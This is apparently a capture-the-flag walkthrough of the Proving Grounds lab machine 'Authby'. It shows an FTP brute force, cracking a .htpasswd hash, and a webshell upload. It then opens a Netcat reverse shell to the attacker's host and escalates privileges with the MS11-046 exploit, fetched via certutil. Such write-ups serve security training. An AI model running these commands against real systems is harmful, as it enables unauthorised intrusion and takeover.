Authby - Proving Grounds
Enumeration
Let's start by enumerating all TCP ports with nmap.
nmap -sCV -v -p- --min-rate 1000 -T4 192.168.198.46

We have FTP(port 21), Apache server(port 242) and zftp-admin(port 3145).
Let's explore ftp first.
FTP

Let's try to access with anonymous user and get more information.
ftp 192.168.198.46
anonymous
ls

Since is only for root user access let's go to apache server.
Apache - port 242
http://192.168.198.46:242/

I can see in this page there is a login request so i tried to login as admin user with default credentials but it didn't work so let's jump to zftp-admin page.
Bruteforce FTP
I will try to brute force with hydra and see if there is some users that we can use.
hydra -C /usr/share/seclists/Passwords/Default-Credentials/ftp-betterdefaultpasslist.txt 192.168.198.46 ftp

Now that we have admin:admin credentials let's try to access ftp.
ftp 192.168.198.46
admin
admin
ls

Let's transfer those files and see its content.
wget *

cat index.php

cat .htaccess

cat .htpasswd
Crack hash - JTR
We have now a password hash $apr1$oRfRsc/K$UpYpplHDlaemqseM39Ugg0 so let's crack him with john The Ripper.
nano hash
john hash -w=/usr/share/wordlists/rockyou.txt

Now that we have offsec:elite credentials let's access on Apache server again.
Login on Apache Server
After we login it shows this page with only a sentence on it.
http://192.168.198.46:242/
This message is the same message that exists on index.php from ftp server so let's try to upload a reverseshell and browse it.
Get a reverse shell through webshell - Windows
First we need a web shell wich i will use this link to create a PHP web shell and upload to FTP Server.
nano webshell.php
ftp 192.168.198.46
admin
admin
put webshell.php
http://192.168.198.46:242/webshell.php

I also upload nc.exe to FTP server so i can use on webshell and do a reverseshell with it.
put nc.exe

nc -lvnp 4444
nc.exe 192.168.45.226 4444 -e cmd
Privilege Escalation
Let's get user flag first.
cd C:\Users\apache
dir

Now let's enumerate system information first.
systeminfo

I saw the version and i decide to look for a POC wich i found on this link wich talks about 'afd.sys' Local Privilege Escalation (MS11-046) so let's first see if we have on our local machine and if we do let's transfer to target machine.

MS11-046
searchsploit MS11-046
searchsploit -m 40564.c

Now let's compiled it.
i686-w64-mingw32-gcc -o 40564.exe 40564.c -lws2_32
Next i upload to target machine and execute it.
python3 -m http.server 80
certutil -urlcache -split -f http://192.168.45.226/40564.exe
.\40564.exe
whoami

Now let's get root flag.

cd C:\Users\Administrator\Desktop
dir